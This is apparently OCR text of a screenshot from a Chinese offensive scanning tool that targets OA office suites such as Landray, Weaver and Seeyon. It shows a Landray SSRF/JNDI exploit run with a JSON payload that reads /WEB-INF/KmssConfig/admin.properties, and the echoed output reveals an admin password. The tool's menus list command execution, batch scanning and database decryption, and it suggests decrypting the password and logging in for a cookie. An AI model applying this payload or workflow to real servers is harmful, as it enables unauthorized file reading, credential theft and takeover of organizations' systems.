 Thelostworld_OA V1.1 (360内部专版)- by:thelostworld
代理 代理状态
致远OA 泛微OA 通达OA 用友OA 万户OA 蓝凌OA
选择漏洞 LandrayOA_Custom_SSRF_JNDI 地址 htt 检 测
基本信息 命令执行/回显 批量检查 SSRF_JNDI Java_Runtime 数据库解密
命令 id UTF-8 执行
存在LandrayOA_Custom_SSRF_JNDI：var={"body":{"file":"/WEB-INF/KmssConfig/admin.properties"}}
读取回显：
password = LIvsnFcgNmDh
kmss.properties.encrypt.enabled = true
如果返回是密文可进行解密 登录获取cookie可验证SSRF-JNDI
-----------检测完毕-----------
笑谈安全阁